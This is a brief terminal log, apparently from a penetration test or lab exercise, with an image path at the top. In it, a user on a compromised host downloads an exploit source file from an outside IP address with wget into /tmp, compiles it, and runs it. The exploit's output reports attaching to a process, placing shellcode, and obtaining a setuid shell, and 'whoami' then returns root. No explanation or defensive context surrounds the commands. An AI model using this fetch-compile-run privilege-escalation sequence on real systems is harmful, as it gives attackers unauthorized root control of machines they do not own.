 bash-2.05$ cd /tmp
cd /tmp
bash-2.05$ wget http://192.168.20.140/3.c
wget http://192.168.20.140/3.c
--14:38:24--  http://192.168.20.140/3.c
           => `3.c'
Connecting to 192.168.20.140:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,948 [text/x-csrc]
    0K ...                                                   100% @   3.77 MB/s
14:38:24 (3.77 MB/s) - `3.c' saved [3948/3948]
bash-2.05$ gcc 3.c -o exp
gcc 3.c -o exp
3.c:185:27: warning: no newline at end of file
bash-2.05$ ./exp
./exp
[+] Attached to 6953
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root